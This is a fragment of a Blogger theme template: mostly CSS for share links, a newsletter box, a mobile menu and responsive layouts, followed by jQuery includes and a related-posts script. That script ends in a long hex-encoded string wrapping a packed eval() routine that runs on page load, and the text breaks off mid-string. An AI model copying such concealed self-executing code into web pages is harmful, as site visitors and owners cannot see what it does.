  border-color: #588500;
}

.post-links .post-link {
  display: inline-block;
  height: 40px;
  line-height: 40px;

  position: relative;

}
.post-links .post-link:before {
  content: '';
  display: inline-block;
  opacity: 0.6;
}
.post-links .post-link:hover:before {
  opacity: 1;
}
.post-links .post-link.comment-link {

width: 170px;
    margin-right: 2px;
    font-size: 14px;
    /* font-weight: bold; */
    font-family: Raleway;
    color: #999;
    font-weight: 600;
}

.post-links .post-link.share-article-loop {
      width: 42px;
  margin-right: 2px;

}
.post-links .post-link.share-article-loop:before {
  width: 20px;
  height: 11px;
  background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1utwjHgt38_Jr00E80U3IjJ1TpOXQd6h6ZTOO3ZY3jvqjrD3ULE3cc0avMp932Ax-0R1BOtVLzanDxWIt7bOoGbZKuVxyue90RewrCegvJCSZOMrtVK7oBmC5taG1XAGL_xA8VJacl1_f/s1600/share-icon.png");
  -moz-background-size: 20px 11px;
  -o-background-size: 20px 11px;
  -webkit-background-size: 20px 11px;
  background-size: 20px 11px;
}
.post-links .post-link.share-article-loop .boxed-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -1px;
    left: 0;
    font-size: 18px;
    opacity: 0;
    border-radius: 50%;
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none;
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(1) {
  z-index: 4;
  -moz-transform: translateX(30);
  -ms-transform: translateX(30);
  -webkit-transform: translateX(30);
  transform: translateX(30);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(2) {
  z-index: 3;
  -moz-transform: translateX(72px);
  -ms-transform: translateX(72px);
  -webkit-transform: translateX(72px);
  transform: translateX(72px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(3) {
  z-index: 2;
  -moz-transform: translateX(114px);
  -ms-transform: translateX(114px);
  -webkit-transform: translateX(114px);
  transform: translateX(114px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(4) {
  z-index: 1;
  -moz-transform: translateX(156px);
  -ms-transform: translateX(156px);
  -webkit-transform: translateX(156px);
  transform: translateX(156px);
}
.post-links .post-link.share-article-loop:hover .boxed-icon {
  opacity: 1;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) {
  -moz-transform: translateX(41px);
  -ms-transform: translateX(41px);
  -webkit-transform: translateX(41px);
  transform: translateX(41px);
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) {
  -moz-transform: translateX(83px);
  -ms-transform: translateX(83px);
  -webkit-transform: translateX(83px);
  transform: translateX(83px);
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) {
  -moz-transform: translateX(125px);
  -ms-transform: translateX(125px);
  -webkit-transform: translateX(125px);
  transform: translateX(125px);
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) {
  -moz-transform: translateX(167px);
  -ms-transform: translateX(167px);
  -webkit-transform: translateX(167px);
  transform: translateX(167px);
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.post-links span {
  font-size: 10px;
  line-height: 40px;
  margin-left: 5px;
  color: #959595;
  text-transform: uppercase;
  vertical-align: middle;
}
.post-links.just-shares {
  display: block;
}
.post-links.just-shares:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 0;
  width: 15px;
  height: 9px;
  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1utwjHgt38_Jr00E80U3IjJ1TpOXQd6h6ZTOO3ZY3jvqjrD3ULE3cc0avMp932Ax-0R1BOtVLzanDxWIt7bOoGbZKuVxyue90RewrCegvJCSZOMrtVK7oBmC5taG1XAGL_xA8VJacl1_f/s1600/share-icon.png);
  -moz-background-size: 15px 8.25px;
  -o-background-size: 15px 8.25px;
  -webkit-background-size: 15px 8.25px;
  background-size: 15px 8.25px;
}
.post-links.just-shares span {
  line-height: 1;
}

.post-links .post-link.share-article-loop:hover .boxed-icon {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  }

</style>
<style>







.horizontal-optin {
background: #202122;
height: 109px;
/* margin-bottom: 20px; */
}



.enews {

float: left;

}
input { color: #333;  width:175px; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea {  background: #F45A5A;
  border-color: rgba(0, 0, 0, 0);

  -moz-border-radius: 3px;

  cursor: pointer;

  padding: 12px 15px;

  text-transform: uppercase;
  display: inline-block;
  background: #0db9e7;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 42px; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox {   border-style: none none solid;
  width: 420px;
  text-transform: uppercase;
  background: #2b2d2f;
  color: #d5d2e5;
  font-size: 13px;
  padding: 30px;
  font-weight: 400;
  letter-spacing: 2px;
  height: 109px;}
/***** Button CSS *****/
input[type="button"],
input[type="submit"], .showpageNum a, .showpage a, .showpagePoint {   border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #EF2673;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 109px;
  color: #fff;}
input:hover[type="button"],
input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint { background: #000; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }

div#btntEmailsub {
float: right;

}





.enews h6 {
  color: #fff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
  letter-spacing: 3px;
}

.enews p {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  margin: 0 0 20px 0;
  color: #424242;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #ddd;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  
}

.enews h6 span {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 31px;
}

.enews h6 {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  color: #ffffff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
}
.enews .widget-title {
  margin-bottom: -4px;
}

</style>
<style type='text/css'>




</style>
<style type='text/css'>

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (max-width: 1160px) {
	
	.container {
		width:960px;
	}

.post {

width: 100%;

}
.container.sp_sidebar {
    padding: 0 10px;
}
.container.sp_sidebar #main {
width: 600px;
margin-right: 20px;
	}
	.container.sp_sidebar #sidebar {
		width: auto;
margin-right: 0px;
	}

#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 0px;
width: 280px;
}
#side-bar {float:right;}
#subbox {
width: 375px;}
#footer-copyright {
    padding: 18px 10px;
}
}

@media only screen and (max-width:1024px) {
.container.sp_sidebar #main {
    width: 600px;
    }
.container.sp_sidebar #sidebar .widget-content {overflow: hidden;}
}

@media only screen and (max-width: 980px) {
.container.sp_sidebar #main {
    width: 600px;
    margin-right: 20px;
}
}

@media only screen and (max-width: 979px) {

.horizontal-optin {height: 210px;}
	
.container {
    width: 780px;
}
#navigation .container {
    position: relative;
    width: auto;
}


.secondary-post.col-post header {
    width: 72%;
}

	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	

	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 526px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
.container.sp_sidebar #sidebar .widget {
    width: 188px;
    overflow: hidden;
}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width: 526px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 800px) {
.container.sp_sidebar .item-related {
    width: 142px;
}
}
@media only screen and (max-width: 768px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:440px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:440px;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 580px) {
.container {
    width: 340px;
}
.post_detail.post_date {
    width: 70%;    
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.post_detail.post_date {
    width: 100%;    
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
}

@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#header {
padding-top: 40px;    
}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 6% 0px 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
.post_detail.post_date {
    width: 100%;    
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 10px 5px 12px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style>
@media only screen and (max-width: 1160px) {
.post {
    width: auto;
}
.container.sp_sidebar #main {
    width: 620px;
} 
.container.sp_sidebar .item-related {
    width: 174px;
}
}
@media only screen and (max-width: 1024px) {
.container.sp_sidebar #main {
    width: 620px;
}
.container.sp_sidebar .item-related {
    width: 174px;
    display: inline-block;
    float: left;
    height: auto;
} 
}

@media only screen and (max-width: 979px) {
.container.sp_sidebar #main {
    width: 530px;
}
.container.sp_sidebar .item-related {
    width: 147px;
}
}

@media only screen and (max-width: 800px) {
.container.sp_sidebar { 
    width: 529px;
}
.container.sp_sidebar #main {
    width: 100%;
}
.post {
    padding: 0px !important;
}
#side-bar {
    float: none;
}
.container.sp_sidebar #sidebar {
    margin-top: 20px;
    width: 100%;
    display: block;
}
.container.sp_sidebar #sidebar .widget {
    width: auto;
    overflow: hidden;
    float: none;
}
.container.sp_sidebar .item-related {
    width: 167px;
}
}

@media only screen and (max-width: 768px) {
.post {
    padding: 26px !important;
}
.container.sp_sidebar #sidebar .widget {
    margin-right: 0;
margin-bottom: 0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
    margin: 0;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
.container.sp_sidebar .item-related {
    width: 149px;
}
}

@media only screen and (max-width: 580px) {
.container.sp_sidebar {
    width: 340px;
}
.post-author {display: none;}
.post {
    padding: 0px !important;
}
.container.sp_sidebar .item-related {
    width: 100%;
}
.container.sp_sidebar #sidebar .widget {
padding: 0px;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
#footer-copyright p {
float: none;    
}
}

@media only screen and (max-width: 359px) {
.container.sp_sidebar {
    width: 280px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
}

@media only screen and (max-width: 319px) {
.container.sp_sidebar {
    width: 200px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
.post-header h1 {font-size: 18px;}
}
</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;

}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBe721EbLCow9AlixeJ11tciWs14W8KpIY4fTRpSvACfm7rNMP7f0imQILSzPjM84y_o1lHyvOYfyIkGSkWHH66n3tzPxQtT4czXrnY7x75h72DQE2BUZ91h6ZM5K48wdMN0RnMnnXp_Ds/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _WIqh8i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x6b\x28\x34\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x69\x28\x63\x29\x7b\x34\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x48\x2e\x35\x47\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x46\x28\x33\x36\x29\x29\x7d\x3b\x34\x6c\x28\x63\x2d\x2d\x29\x7b\x34\x6d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x45\x28\x34\x6b\x20\x35\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x6a\x20\x70\x7d\x28\x5c\x27\x71\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c